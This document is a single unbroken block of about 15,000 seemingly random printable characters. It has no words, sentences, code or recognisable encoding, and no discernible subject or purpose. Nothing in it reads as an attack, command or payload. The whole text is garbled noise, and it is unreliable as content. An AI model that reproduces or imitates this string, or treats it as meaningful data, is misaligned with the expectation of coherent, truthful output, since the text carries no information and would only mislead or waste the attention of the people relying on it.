uV:)F9_0dn0OeqkCOuONLO0NpT|(/y6BNDrk9LxpVTA_u~V+0x&~uuD:O%wNsxLns2SVs|5U9B)f}]{QuqOFs|DTn:K+KFSz_Fptfk&y|sV)7O|A7:)i)Lsf1_/i%F_xEYppuOSD+CENe})f{/:Yy4/hL&(tqQ9e{k5L9k]u1pN952;{6n_nekO&Xku~ok)h4Wh;4pE}KXRV1LR115OzXWUsshT%_Vke1L42od}dLqy-9O@WXzifxD_zh4te1&tQn9y5np2{0(Dk9_NnorYo+-KQ1t{p4Sd~]EITnoUi5(T)Trr:V^sYuwL2rW+;xNSkB(-BROr4{}BNoK;kwqLW2qs)4qsD4;^^r1F;@)w)In;16w|C0k{eBruUYpBCFoz~wxRsxAx01TrNsx_0+W_{)2S/72A4pY0_}h4keOy7Ou5fr;SDw~2twOs+0u9{SrfNLE:4(+Y6wuEFTsK_S9%;qK7K_i;FdiyXY7B2T9zAkoyNruwBrwJC1/~4tQoK^%k/qNX6/IK1e5w)9_kp^Yx)A_wXBzTE}t5{6;1+{tQ{&%_7wA5O&L0/z:Qos{RJi(XNW;)fx%;o+ewSddET-%h%KD}T-ELfK;]tKo)WEFo%|%;2Ed]Vwz15yE6EF9D2~~:BA_LOF6&}rpuBJDuK7e@d]N{W(9o%&O%S;qzIq/&6s-Lo9:4f1L{wOr@n&-IwN}nJuK;@)7w&BuuhOr&DXr{(1}{IV@rr2Uh;q({FIp/I9FF)BNuT47{6K/2-XEr%r@ufIF9TXrxBBw0V/DuF{@hFRi)6LIsp)pu%F^h6kIwsODF4|kx&srrEO/WxtFQrwRW--rp_Sy9CDo/0whI2IN}4@yf0w6RuoAt)+|n}xCIRp;BNr-ER+IxpSqBshuKdVSuuO0iuzOByk+^II+N+CthNN(]xFhftdhE+ix]iFxpsOCVJ~x6xN9^t-nUq|:AzJi5||NAz~J9:N~T;&{khdLVzNVX_JR:;f5tDNFw-hqKRd_@1f7]Q1]TTnfI-~K%/5QdsxrrpxYwrNrCehxop_Nt@6rwwq^9iVA~}RVp)2^xuVf;1/-EE|0dNWX;hN-iBw}^JVFATJiu;-u6p-O9FRYrEds1JdQdfDk7XL-x6hIBpinS440{psN&nC@&]NKUY:(ys/k/qR16iro|+6I00t{x7WTT+49IS&Q%X/0VtwW;]]]Tnp@)Bz]zOz/ie11n1oVxIE;rINDo-p@]SrDuI}I;kWyxBoxDD(7DWrFh~~0VTrEwn56Lwo;eDiRD/}k/k/EEYX)14oe)WEC6iAYhN]]kVYEEB-Y)5DRpruookxxk:d-OE(hpRRTTuBB%xw+wQno-DB9k+pr~Ro-d;YiF^ORrpI&%CwrCDr%^zEFe4tIWD~6w]6uhTViyzzkW]qpD-E;Ezr|T-EWDXyXXwdzxxzt/5ROpW00;:xCC{rIT(W9B0:J+rq76SS^^h)rz-OO@Xr+J@;;6x:OJz~xz6S5t2&zDnQ;n(:OetWx:o0ILIJq:1tTOtAVV@{FzT7/FuJizn;o@LOp@rTYOBX--YSx:Kk{{kO24{rrp1-Xf~DO1twEr]hyy((66TRi4d4)tt5eF6NFFr@p:DrqxAU45As-]]SrufJxDy0sY@^IIO5p9^6p_rABWEkAnp-^%]4Od::r;OB|F_DK])iw_W|2_ey;Xe9z;o{yQQUC41ssTzX66I)d{yrw/B)L1nRI_SEIwh@)K^-ysi|IO+L@r96IDJNy_qrs]kRn}fVpI1|]~]dN}pJ]/S+hSBd2ddRRx|Vq}+99WN0LSLp69AxTd0Kdfet+zrNO~{DLI-uwCDDydWVuFqORISx0;B]|||dRhqe;;_0BT]SQx@xWBw{JrJif/DWk}(hISuxFSkYAVq;EuS&VAi}iy{xOto:pOLp0^|-0JowBNJIzdFV(hw)Dkxh;5Y{2062DJF&|p{Ue}:J_2{:L|9U]JQf7KIW%Yk|FVJUUXKN]&S{;:X&SV^DU({Rx)6;F|CNR9oKo&9e~hd}f1sSk-oEkdpe_&F/@Xd0@zrrpWYxx~~Xooy1y-9hhK6/|tkz+Q%/__T(_eO]nNt-RCq9u-4:rw{pirIViWY0%t6pU)h-rpSD(WV-TrDyuNrr]w@CpIU]U6-&kEx/Bf(6EI{yz02xxFu|Yn4KUdN9|O;d6:EqNiC4-BfU0dx~uOdyfe@R]E+&ExiBqpB7E;]LrIe{rr5VRwIIyW+yYqC6s_:@J|V%z0n4@J:|C/-}epDeB2DT&E(IAxpENYyu_sSVi1{&kuTA~wBR^WO9VYByO:1:BnL46:FkJ6qBfxSyw{rxrE+T_f|q+RqIzdBh49xEyW6JU0qtq:AFUKqd}ThBnY;Y1-pqt]+0y}67qShNq]IQDY@2];nKAe9Y0BCr6^W+h5yB-KEAXYXf5@eVDU4wFR-Q1S/_Y_1DIe21F647s0JY%0SY)u;rpxrVwn52E~)/K@dQK}S2wRtp4^OJU|rD-ID{u;d-kQnrhpY~Jr&06ddt1fzyowDwkkr+ID|xyoIW&{SE]Nh6k;Cuy2Kp~oItxByt/ERW0d]SnkAhifWo6xz0Ni{Newk^oJ6~BfzW|qUON)spC5Y}Di]NDIxq/xEIh7Or|&RNV9/:pWR0R(V@FxWEYQrx9zI-rw2~tSR&fRWx{dU]Xf%J6IpW2;wrV5OfqhWEr0zCkRpV4+-%5sE4yLECIuYB-L7;kNDU:W9;{42I_:zxuD6r]i)xhu~rpIIWWpw^(@ek;I4qS|:tpCBsu:2U9^k|OREz;Axk](@kRAkx/SOk05kAohh0q-FLi]qy_huKOA;B:Vi^-~LhTqO5~AXIY0K}%AFNK0-9-(L5q2eqJo]9uh]Rz]LrXYJ&X^e-x4XhIWrXq9yz@0i|Ffux^yN1@/RU/@NF^/TOV2hU{yorUE@79}zrkyJx9e;w~pNt-Y~{OD;ExDr6u:KwIkr_JJrW&pyz/E2rU+YC4IV;rDo-zxCi9X_Jw+BOOIh2d0ud:tuIYd]ENt)J7CzJ+O4Cz-B(QTOEq5ExSWTsJ}})Dh6BW6D(:AiW(I^xEtL}06SLB0r5I}rYf-q]XV%~62Xp6}wWitORrkxe6kpWwEiRAN@FE1AehzE(4^xE]QY2Bn6pIu:@d:OQs)u07wII9L0+rw:Oppx+;A}VQ]LA0;(qR9ChSySq@Ud%U-t+V5RDVDX+zL&&+TY/^SFhi^5+U9oCLUu96TCk%D5z&4UU^](IFwAxeF//p;qhO~@_D0SOW^zhNiIJS+C1Ts(U{XqSF)Vw~2NX6}C^96EnXfVFNh&9^uf4LJCYNYQDu]5r9uTiwz~t-r6}EpOE;fk]y-sBEEewp2C_Cwu6prWDQ+WrKnh}wrQ|t}fU~DR)Lfi%W/XNxOR9)O~w]tD0RVLy-~i}9{p4DpW7Epnr;oJIW]^t-;k]E9z0B)irDD6SySrid&q6zLIxVs7wVBn/%]E/XQ^z+|~DO]dQ-wiK^0tFIKDe+4AhiNfnIkQR:zIO(-KFxQ^:ICsrJ2ewuT9+IzDO0qiLLD4B2e;oz5tixATL5Qx_S0Q}YXUW|r/7_TDOAy}hi|O1kt_IfW})/{n5QpOo;yr/;FUIY2|X5V}@;i1|)@0x7/I4OqeCpIXk6w~O7(;6VnzLu0BCr9fDDQB)CQC^~FXVSLsn5;4Yy-JSVwDrn1|9@oWz(4w@e({Vph~-Dxk25n]r-YkxuY@JrBI^t}T5^]TSNC;]2W++_+CRSByxCtt1{@(%R1&X7/]WBD]&)zE_A%k@0DVE+06nirzJQ)UzdquN;@2-rAeJp9f]wsr-phhIX)W~VVySrwrhruC5y0TT@@QsXhC2php:~OqWSRI{UAEBy/Yz~ezKNyq1&X{sDpyR~IyJ%wV40sY:JKuY]oiKIrDS@or|^}@7KAR]{kwd&SQf~WuSd)D:|/0(A7BLJR~XL)1/nX%Wxt/X:LeUeteo&i{OTt0X^/DfrD]r9]5xn;5pVw&pY;d;45L_q2p;N2s_^stW+e%_Y-]OCw+SN@5pNz|p0z~p7tn6KE9iwuex]:CNu5kXriY;171:7in;E)pO1y&pEnRO1LLyxL/y-FW;e~s6EI2pxFsL1(D6wEr6uuUpxxKpwtnp4SqxxEApF6BE-7AOr^Dk{_N:oDI_@&}_O%wW@rQ2x%QzwkL^~qhzIyhiI|errxyzBT6L|;yrd4;;rk:x@h%r{SqWD+0Sx0iyQEy6kFJr9WD6IxD;uN4rr(erwupxu@z_O9nSr@XLDE;LdrI6RS&:qYX%)Fo5IeBLEpFA:6Ih~qN~pCU&DWroEJ:6:L~F5p4Dou:p-6S|x2fLU:E4rrAAWrEJJX:NWuqVLwKBou6dtp:(opXXd;xU1~f4~LSRWune|e%]hRLNxhn-1JIkI5ruy6;BRwwKOp%-RD]JiIyo:tQodt}siyKxwF+OD5dk)yIsTW+;rCf}WFe9UIk|z]TqIrhEyI~WLky{-I~~BrOf~DUhI~n5~WW)n;X{J5S0w+RsD^WA(iu}W_RepIIpDriu{;RnWhu7-rIFDuE7I+@nnp~+rEESOp7t:_D&pOuWzyh+ui(ztz@z)5L~|khYK5Ru-z(qC:(:|L+TLC4+n:EiBLuw/iWWohyyottu25Eyh%5TDTIw~p1uEUruSSz^0z)(qxOuLTr-&TW(fS)0@@iq@p{i_^B~z4E~n;49r:|f0z+Irdrrd-z5V6xN~}ru{YiezW-rdL1BpKKyQ_L&N%|kooCV((r]A{rV@dpN&tWFyKiX:rR9Ei4{/%pJ7stzCxIXKB{)7W-)t+W-hOrXy4ER2Ny5kOL~JUzBu6x&t@S-ERxDn^1N_-(u%5r4exx0Wursni|+QE{6s7r}%KDsRSU7p{r@2SD+ULEf1tEkx:)VY@15:@rT_{Kx|Y+(KBokx+zoUJykyxiYkew_94u6W7rWWSWi7z~:-]t4}:-TNsy6;hynW/o6ESxTuxS6uuT6;Sq^~2/6}z{Ntq^TOtiT@%|zI{+|+Bzu+^14+ypTIrESXFfkIBECE^IWiO(i{ziCz4{I@SD:)NE2Er-}zF;^wV+CzFeEw|Op]5UDQ5/RzLr4t9RJtotFEYFeE+]CtseuEFoDC)qkE7E^N_:i+V^DfCkyoDV;TAIknXRi{;FprAk|]:&6T|9r5ti_hJ~qkR{TE}0^kXB:k|N^5S_;S/]Ln(q6n4QT|UTIJdqI4hihNe_rw|4hN)FIL2VFNKJr;@9T-2nXN7|IwwV6:;pNW}kw9sATFwri;Y(i&{(kwutxFo~|uuTR97SR;N0};pt~|~UrIeyrw~7%Op;p(t5]tTr9x42zT4hyDh)r5r7r0^XOWrD@O9eiEw]howX&ywB^WTsoJw6pWr@k{|{k4AiL0:zNuXe}SkCnzEU^ST-@:iUDLIRx-}|1pr~(Wp4xpT6~oDDfNrpiI0r^QID_Qyrk+iJOKrtdRywCpEpNruR9qTS)y^0(LBiIuTQ41OhAN07o5]u-oqtUyRR^q^&DJ~|^iC_4K9tnL9iU)RiwAxIwApr@Wtq+fB66F_eE|kCi{5Rf:|zEI6Q(nu5]D~i_-0JRDrBnD6rTW4tw-BO/t6&4D05F-h4O0@Uh1JVL0CkRyB@RRCkKBCyn:B4C};76~^9WSTIYuW1n5|pX/r-efCzsY/Ny9{ErJSWuxwBkS9(oQiNIELEFkq||YrLp90(}n}rrAK+/ROy1:FEK]UEh;Nd(fUr~k%+QI&iY-fzIKYr]:{:rKpDAtzo]EW]ONSrt66]BOIW]UwdF7x1T7;+9xY{2QJz%-u]-9Sn+hNB;di6{oTrr&(NDI@u]27f-u:oEqBrxCwE@S5]rYEurk{ryhSp-/WW-r:-V@6uLeNA}RUB~9N](K:~e&/UJ0wB@]EuR@Jf}KpDE]dWr]{Ws6_}9(CELJ^yL}D]Y):zei;i|i6U@%Fr+wxpEr{rBN^E%y{o-IitC|E|%hWuBwy~S&@CCq+-F6eWJy;UR}Vr9//DwUyf_/C6@xfhhUU|Exu56@S0AUf~xrd4R|r04|q%&72WFU;K_^9zAUp2^^p{2U2YV1u/]UQtSNY)ENO_V&{~];J&Bwx519d):}k__FwioX{K+d75Nd]&hu|ysBK/Rdtrh)ns:E/@^uEBxuLoA+V%rwE4rNTsp;4kCxE~p79srKNy:NQK~xWfNAVQAA&%;}KU:XDxA(1D0u-42(qLWDTpLwuy@9Eyuz92x|T7VOTJ&VOQ|(L;](Ez6kozS]WpIu(~Lxxf;wF6xk~;Iu@B;kz@tf}2AfurrQ+9^wiu|tO%OQyf:Q4}T9~B69s7sU|:4rkI}WxihS:W:+^OC]:F+&1/{|xXrw_feus:s6BUTos6&t_uUT@xyrV9WWrdNoX%55;yJEu1u6&TKQe19Dr@srx(tKB6;W-DN|6yY6&4kNr7R]BDw-RL4:&DXU5e/F-Eq10n5f9De@-wR}}rXnw&pEC^Nop;9IDeI~+r0D}NLKu]{-DIXV;^Oxokz^9SfqR%+5xI}orABDp~dpDYOBOznFiW}nT9eKArhD-i6o5/rBXeOruh5VCFrWpC|WC91B-|RW-k-kptQC5RAx^qk}ILNt-LN5zx@E:r(zqC7kdN+5:(^10xESED]~}pwDEisYW|2L-6%^0twJr{6qrDNOrS1DpToDp]JDriF^px9opuwOhh5/yWuYIuX~Yn]R2YyzFY;6+_O]T%y|XAsY_0|fV@Jrepu}(t];NtJ@iYIBIw16eBVw]-JwTq1SUAn4TW;tsVfykUA-1x:E4-iXsJDeoI%h^)o2-4zT7S49st4nKo+Y0;_Q}_L_rrYKKk_%/:~:TWS6%NWx6kyCyr+)CL-K]NyxBruYUFq7nFQpX:Vfd{}Cs6B%OQyK]B6YRYOkf_rW9hQ:7_rfRFJQJtJk@@U_}^DNfqJRCJ|UJ_@JQUoBSurx@rr(xWQ@hO/71q5SI^kDwird+NLV)Ou_xWe{~]FpYWWWtW@uROE&dWrzWr]2S^0r-zwux1DheJ9_fqtusV(2q(^y/11OR};6x&WUr2kuw+r)]Dp]S(n6r(Ld]LCwTDV(R%:{+d2Ie:xJq_dE%0rs;pxu]ixk)+xk-wEx4iD9uq6DND1:56R&;&Ei;K1Dx:}D+S2:+NqCh}h~]9e:eYShkrru]96FJJt~fVT+:6UY}UCO:^JY2|wyn-siif1&0y^ByzCiB12YytxBh+}SF}K}WRrzkS/5O16T9/@zdSXq5TxkdLC5zN/5Xsdt&:pkznfTX-)q|kwL4oD]:{DkWKr9d(RXRKUkfBrr|4w|/N&7dK2L/_VL@:-Ys-tN7n-7%6S+TBwey(hruT)xE9wpIz%Nu2rxp&]d+0hd~6Xu7)I}+Ur:T/%~{o1SV|:4dp@W]R:o@h7INWDu1_ukt:Q}T9Ni-7]IpfOrz}}}qIAOrV(iwVfT^uWpp~+Opukrpxr-dWU~pIF-E)1An%Q_d;)^AA~t:]wIV%{NrxNOLy61idOypurWrs+C&trzru)DE7O_ECCuWI9r&kJNi6YRz~uOKB^OdI@Cr1fJ~5(DrpKt-D^7(rT2(9f7yuuw0dY@&f0){/7Np6Vrphe7^BJ9C~V/Ao^w6_250)1L0B:_:Oz/4QY+XRo4h%S1x^w(_uD);&y-UYsQx6d:doCN6dNdpAB@ho%N|W0W9r-DpCx&&4t9UUIfODnI{4&9~_fR@|YsSN&E)wq2}w5/fD1O:tk-pEX01eN_x9I6quYhqR(OSr+7@Wr~qxJE5@u]1%dd(WWz6zN|J7::XsJz~Ts6u-yAI-k5)i)6ISCpnC~e+%n~e@oA:]Xo~XBCYWuAfK)X:rr+kWk+^VnKJ;kuFODikWNf7@p_/eAp]@{F}]L2u-E+I9)w9(;NshEI{Wr%IuLCTW(C^eU:F/-h--E)07){s^/%wJFXw/YdJhLKTWu|kW+YOreNuNfd:WB_dWWhie7UWQf@CDB9Le}--rr9eRD9Fs@SAJ+nn@y|rothws9pX%AuTrE]xzQxCF9X6iNrTk5xs;iXXO5VI&6yNTi05XkJ(ehBJWOOr+k:LF+z/1oT6r%tCdrpQh&nDqKhkqrVuEp9h^69S}fLu]un]uA|Ddxnq}QUpzh|uDuuph(;WST-WOVkhh&:A]riBdtE6V-i-]ih((%tChFY-w~|-dIEtTSSd+xIrFxw)^kKhBw~wI:z^xkK_ID|uO:Bw~Li;r9:~+-Ly@o;WfsCRS}W+RBWIW0Ky6JA:xpq-y@:AiLuwAwdFkSpodWSEs+d6w^hALUdy^17DFBh]oF)F^Jeey5)oOSzyxnwY(pS_E6)WTkYSxxur07zEBkxf]RyOoo+SuJ9C]u~-OE9Vn1u]pSfzh|h0zUe60-Q^5|:(o~uhs]fU9BOe~y^+]^6;0yk9CDxre{e9_xsu%wnSOrorL7u1Y-(2S;e4^W+wD9Ox^uXJ1sAhD%(s:DW1Trr9uu0wehREVz]r|5foyr+o(zWrIyDI%puSVEoL6~kdF~DkDLwE_prpIyTyrEwwrDTDoWy;uwhknR0}oJ@@r@r4CO)9Fuhw0xrxr~@}KA4oIr2Opp6x66r0Vzt6JT0]I]UdUxxw4|r_y-dO-rAuIB//p6V;Y)o%;yR~RDuqhArBFxkN0w^Wfp]xRrIDJuVty2SCQKEWf6I)~iJU~nWWJqqy_ipYITI&ztJUiU:r^^]-eqO6yo97ACJUJFFQq+77&X:Kd-~KxxrrW5JUe6uE-Ld0(K+Qk~&O:|/S0ndrzkY|yE99noWA]uuuo@~SEWy;|i~:iN~JE~kk@sBSAue4I6Ww4oLuy-wzEwR02ro}-ixx1Q@oDEBeXpE}]+_wuVNLpSSR~~IABEt1A-^qYi]Fff_FIu-W|DrRhO+X]wVVV2fUAf(n{+q}}}KF~rEWxo]uhJhhC0upIJzNeixx|h-hOy+-@hpIp^_fX~xxihoEz%{:d2kk^^Lw|));IK)NJJpOE0L@Lih_+wEuw&SFhF}Dp&2^D(p++]eu20-U:u40(9yD&|AeB5efFRnunnon+^9&pC5F-(779OD-yreIOyrr2rUtNE7prWYkwB2p0w:u40Dk]r}J9|I0(O)/RVdVzY99OdO--(zx;rO6O%6SDyeBx4pWh60zSzCs~5(IWeYfBLrAhhdVS9NSy({i(k~Utd~JUUuxX-xr~B{yki-|]5~J|q]d9FnoBukp7p~|DU%Y~6]LTq-k]p:/^yBdkdpoIf]ru:1-9sKkY6Yt5|+ppz9q:hhNODTpkkSquteC:BfYtzJ+{LeN+uuOW::BEydIziEQiNBU+k::@:SSdL66|ICk9:s_Erw;&2DsOO5KX|5|Lq{u]Ix~R}TuDq;~xN]N+I0n-I|AYqW~}X~66WzdyuUk7uduSDuwdxILrB{DrdTWWu^4+z&_nI5&YhK615VRIpRS;ufDAt-XtORye/5q(rE%R:-~L:TEWENwxIqzWE]9NpULxRLNI@CVyy:AC9&t;T9Os9uE^owyFsORC(Sk{oi}wyuEeIhrnqDrIN-Ety5e6(srhCY+t5-2Y%WhDEuxE9e/rr||h6p]QsIrRFwBtIh5]EenAEdwn5@2DrQzkOE%OV7Kp;;eXURu^/oVF5B+5dRhIpWKru~YwnpW_khWDL;KEds&W~rtQRNz%ewEAUo}r-o/ihzAKzrNonB^uF;C2zxxBE+9J(x0i}_fBy:r6Rkort|ydq46rLuzi}2C6RAwqxpU+tqA:xheLh;f5|1S%0TO-0hi+E(WEwBOT~}WS-U-&f(fr(s6@({fiw/-92z{Qi2IuB:Bi@EAzAz]d:Ln{1Ffi%Y51Wzwd|Dp9L@Ix-Kx-y9D5r62;T|24|o67/^fnI1:WWEEWwrW7rpu|DBhiJEEir^:K&rhih6Ah5A@o}Opyr)zV+{BuCJr6rOuIWoWI}uL;r]ydpVw^OD&inQ~wCIIOW90x~-]{XEz|@Rp)WLnCELtE]UN9xu](KDW0koIyWBqS;tQ~u6IhINRw+V^Wp+hC-_oEkxruITKXC^NTAtD:/ExyV+A~ktAnRxEF~^LnFQBV(5-rEWT2;YA:69ef&ODKtKrW+Vkzr+ipFr91zROwO_D|QohWoYE/ipus9FI)kWB96%nL6D(-hL/T]:rpRVyWEAeuzi6KC96LC&Wh{-SE-4DLONNqqrxfrrh0&TRLA{AwS(46~+7}L(u7tErRAWOrW+L]T-Xx9z|WIu]SkOpDUodJpquIn+{oJxK&n+TCyNhpkDW0(:C4ES]KrO|KWr+92td}owwz]N+9O5;0O0h4fpE}t)Q;-s]iw;nU94YfuwizCi:BKWCx|r1BDretS&4/uUuU/n&NQtfuzzprd0rBU~rS52nne]+r-x)kxwkRDKDIriRdWU}YhkQA)eu:roRi6VrO_qIryWopO]FfW7rAi}BJdiTKBR~A(9{Tzk(+wp7rLWpIy9-oLCYxr~1&:yB+NKood-ruziie/:wu_IeO6}WVWK~y}LJwJAhSqL&qT^|~CK-EBrL|Bs-A&60JWIpCr-WINDxrud57pTFBKhBA40-L1xxrWTsCBBsixkr):D4eyd-rUR|_4|2]e]~1;p:Qp(Ax0V+f2zVhd4^B0S6kz~rf@]]JWnxrrz&94d_7]Fp]puRNo:^CSDBBxBB)ux2LuTCrA{RfUV@+DAX+_+B;xpwL]NDxX){wfX~yk&RsCyxo+1r(i]r&]7iX-~0w~51zz+6_0DIJ_rKVFTu;{KTwi9NOhh12;C;Qs:&5(@ured~sd4rNhLR&:}I}Q5R6unT{;XJRWTh2%)E%rt_(90rxRp1~q-2qy~Or)/9:u6u6(LOtSzzu6IFIdOkkBwIBCOICX;hS+IIpOhwCEqz;Ewh%tuRxR%pw07CO+5:9C]zAo7CE-(C|VOi_N^YI+d(J4u9(;Bw;Lzh}Jd0Wr9CrE;/WR-SJi{kuD0Vdp:nEerJwRwO6UxV9wr(J_OT^BD2@)tB5&-A&(o^pu0](}:&CNDY+ruWowrr0UWI22:5Nd-rYhx)o&5u{i4rp)rJ@Y|DWQY/Yx2eR1%]W67rV{-sVC9W6Ci~JD09IKD:uJ(YJupk}]^en|W+9u}uU(A2:hUEW-9(]iCx}E}shCO0V_FrIA7iFzIOX@qy9hhkVuDWroXRQeUUDWr:(xz/Q4p/0LQCB9CTDs_kyCS/]{CT7UU4FyLTUku1rpruk0zD)7NOY75zkx14B4^%ry}Xe;spCYtS:%Q6A(+ip0p97LYnK(rWzJ4&_w7/B0uDBF}{]IqsW]N~AdSpyefTX5ri4%]DVO0Vk2Jx]kp}unLpx5ppE+urr2WDB+Q9xB0rtdBszRWIIe-S{;F9wKhrrQDDuiOo9;Dpx)OCpyp4WJWI(}qAN0{CpO-Ct/L&r_0}ELu&fr+9IUADiy0ruhyp(y]~^hor+zLI6]I-+IR^AwJ-NAUsBO]IuX(B@f{&Ufn@~Ui]IQJ4t4o&JURoItxp((o~n:u}UOFD~|DIx6{&A@fIR6S}7%f-A9Y1~2;7Wu(rUnfS~(fKEE7orSW/ErdkIrwhrr(xk+XyysqtfUCJU}&4fs)4BEFXNsqtBhq)AKkf+12pBpf~(COS~o}6BpsOEw:&fWr|-/5(UWEIW&LQAKV&BoOJyrk9yWTYWB9DzWL_SS^tErI1y]x]]%R7-SnhEEfXWwT-IBuOWw2U+q;]rdU6N%&trY+)r7}7BS~KN2dkyE0Q6tnpYNp);eYFA{uyyw)UBwDwE{sLV;q6yrB1uLn&-wQ~B%OKN/%:Ue/9fR]E]prAL~:i(r-Rupx4OIxnp~;WxIz6rA~EWB|_yEEV^w9T-]xLIE+~Eywq]Rk@pxt:UpQKBs/TK]rELuw;L~rii5riYK;rpitxk+Br5^6(;VpwJn]wKn]V/TpV{DBKX9uk]hU+LRxEi4hEBTwETKkqE&h-K6Iuziux_@tV-iutA4rrT|hNs:f]/)I}nkfo9~fk-Uuxu~~k:5h^FV~xO-uxWh~eOixkQ0fsFBrN)B72%}hkr&YYIri9)pr9;6ukDBV7iTx9N]~o4q6(4TVEY&ff(Due7huED4uWwu^n~0rU-2Y+J:NULErwwT9rTxrzW16ryiw@nT6~K9dK:S6s^Didq0(ANrrx^|xz7+WkrxrzCTkt|:u];p6wYi|+RBu9rrrr&6u::DEi60]rW~r-WiruhiyRO}r/}-(Dn9Qkpy_o;/uIIdoRCSEWO~DrX-AShkohC^(IR{OIzhfRD5DR26iUs^dnsq^pr;(9/kO|I-pInRQIeTRU4XkkD7E-/}]4/sJ90zpReI(2WxUr|{^sy+qR~6y]E0poECQSDLp+E1IuE-TU]Ep~B+]nE+qWrIBIpzD^E-nAr6^k;:Ukrs(ED:ypIrOIrYpdWJ@Dr(przKrDB^0+xUuuBDdw]tzDB4K&EsVR-KY60FJrIwIrNB}Ew^-~^ELIiEOu6|Lx}W%2AS0RuNE^A2DI~LLruQWnVFo-nfh+AUx4NpuE~2Tqkf0^IF0+I:xUA6kA~F;Iu6orw]WU@1d@AO@~/%rBWO7{+}(eUE7%O9ir]-|oEf%}r(wKE]QTuqD~+]_uzdx;Nd(rSpeu+W7QA]2I(pzBWpO|:-2A6U4;Wu^):-KDWrxIEE~VF+5UU+zfu~:tVyr:YJ-zNQC9rt%nyOx0rrq%WW+VkrhIWx}AWxL5W]wtLBTrzLE9_(kNrIuJrrrDrEByr]ruf~N2;rzDWrYWOwO@U_]]+WrN]WhIf+}(k_sY__s}S^o5Lsn-(r;~yW5&;_](W+1USrNIyJ{J6L}2(]QT_y_@kLz1N(QJFy]|W{%r^6ru6xu5qOQTI0Esf;WOOu;IWEJJJCWT-z};ykE(q49fUD]ipr|NEx9zFC~pYC/6o2O5-iryz6O6JoO5Xh&dSq]~LiSxXE(|f5S|I)h&BrxwVprtNiudh)JEIIr5SUJS0dJVBCxuBwJi5Brx5iuJCDr)hdJq2Ah]@OJ^EkAS;DBBt)e5/~upEi9@O]A-6&u]E4r5KTry@~UryiJ2wKNV}d5FWJ9w(TqrBTxYhwdwWxr9+s9w;Iqtdu&7hrV-6V:-9oypwuzEOT2E(Du9(iU7RhunS2^J6ViJ^O5KU9YWhswUnoV:VdiC&rB1z2:nh+r:Tz]Es4]rprx96huE]|pIh&xxsIBkrr2]0|rK{W_WI6xWxTwx^hr~WTuW}6we/u_1@outD|x4}Rrw74ytQix/Dx-K97Y|wLp)/N@~4^;KsB0D6-WD6d{IXixd1Y;dK~ppxuED;nkrx]DDInppWS-r|tDuCEBr9@Vieek@K&Iz09ErY4T5C&EriwS&/1Fn%5}K0e{+/pEtzRpRB:yCQTyCD26TSnD)w@]Or+~0W~kJuhB5xJ(WuN(DD6dWy7z::DY1W:ytyS6IwKF95-{|OuqupoTKIKK1yF_ByDVsfR0R]7S5uo{rp|{)]yTn(KNr~{{I~r{D~((DI;ErDrStUhdUU(KtAuTzVSLwu^;~X_EIrupt(RoA~+-yAFn1ULRIwf^pJ2Uo~fC5A_q)-Ayds6D1U4fqfrDr+1OrdEfW2nSIeQQ4E9i9zOAsQ]6yi5px:1px6t&~NEq+_KSB:J^y^KW2zpwIx/S-Sp;|rEB^]-::JOEf]I5)^KEt:yzd+DFsOE6FEEOCko0+;eJ]pW)Err|;9zr;p9Q:Xt_ELzsCrrNEWW:Q@1Q@LrxOzrtuEr|JrNzt^{y~yWXr4yD-{rDE4yR10wQ7:{p~EWC-z/@&L7@-OCs161oD:op1rr}SY(S6rw1(Je1VSOytE9{sOrLD%1QK_/%n:N/1^yrEJpr:0iWSO/n5r6xf_R9;hRkqJD&7yF~)ErEI0rttu|9YBkOC_wKdtw9fCrz(yrhCKDxdyt~C)xy^O5}OeuCKzrznTh)OrX/]2x0&t6D]FiuwDTyrsV+(oBuuO6u9;IDBKO0T/zu0w1xxi4rEVhxx}Dr9ETqAAKq|q(y@-kJE4{-^YtT]k(F^h^}}{dfEBTr-kir2WtqurCek9Y9&ykfWFdxr)ix&{U9kQY9Nyp~&hJY}hh:7/~F9p(_%X+k9}|69D;eW](:UqE^wy|ri-ddW5Nw]:iwILONd^]tiXC};1L-W]~BrE9]TE]prX6Et~1xNfpxKJE_~zW_uwIr]wDrzJCuy54_]p|x]qu41;1uxECuQ@5@]^4utNfXut0xr1hr+dTw6An5+96Xd&{X%NW@1E14Q%z@NApw]@rrNw{4Nu%z)qXwUF/@/4I|I6ipD42T~CULy1RKL4_Ey1{~~weD)6rEr6Q0FC{rDCs%V4O}~9Q@R-Dk^Wr:R~KER];LpdSd1w@C@WJB06dn^w}RUrey:5BBu)Ny-yY+pIIwNr~I{r_-yp|R62X7ED(2frsEIzE0QufrfWRpS2r~kw4A:x~(QE4T-E)tDtq0N]spn]@-rz2(0suKuJWqISO/D-@TtyQuK(ourx|OIrX0BDX{TDe-phtTfNCfYE{4{B/sN+_V+A99KAkCkI(Lpi0OfVp0Q~77WA|2oA~|Q~D~AqsAA&1IIs}0IYu+%~wBRDRDIhs7(~15{VKL|u/|D~{wLO+OOOB-B69wDxo55/QfI}+2RLICJQUOzLzkx2d0VEVE^S]9_yEf1E9xor]E-7tE]SWfIyE}ukhLu{+J+eO}Btyp@yw_)p]:yrE|qe-L(096RFQqWd{0]sfF01U_n/-VfEypSwJ_10r4r17Di9;q4{-}Ow:JV{;:RQ2zkWJ4WT%6JEyi6weXD2O~295XVpNsfs(zqyW0N0;R6C7r+JRE5+dL@y5~p-kRDs(QLf4zJApxe7rhBzu%L099B&r:iE];n-Ju9@TKsDOB+Ekx~D6z~Spyyepw{eVw5o:E|sp;V4hNR7|eXIA9r1R9RKDVJWrW}OE269hh9;0+2e6N;XRYNeD|2Er6}rEODEW)QE9/;E|xkxT2CYfoEC7A^tEkwS@FuDi}|LuuOR9W(DCnxFdrt7C9d9TdB4N:AeNfsoS9sx&N46fNTL%rqVNn0_huuCiu2Ki7o4Bd-&5AEXikWrU9o~tVW5ofnq9V{Knn&+NSwthA:@QN]6DuUU;e5]6_:C9Dhq5]dB:B7Beo2Kexir}KuAD-xY~xt97@1C)Kd&~wfXLwJdFkWy6@esix_/tf)+N@o~X%o~Q%WxRfz]DwU{Q@:0N%;SIx:f/QD0xK(E7x9eRR9/hu(1f76BIxQ&tu1rOxWUC%KUL%%NnQdEru%u+x9+T%N~xx1+X@Lq(]::RzY|QtiB61sz|rkk4i+FB|/D;2Yo5AY}9DyDBX}9nt(r-:Ar&-SE_L4{Ed;wn}DDzo;@i6:x7If@OJDI^16X(OqYqV%]^0)]K-rpLweuAII(w9)uAWrhiyrI-OpII-)||TpuUrDW0TrSr{E|hDozy|LuW]deN]ioS9W-JEqw6~-:hI]w]dR+h+-K-@94};FuCk~~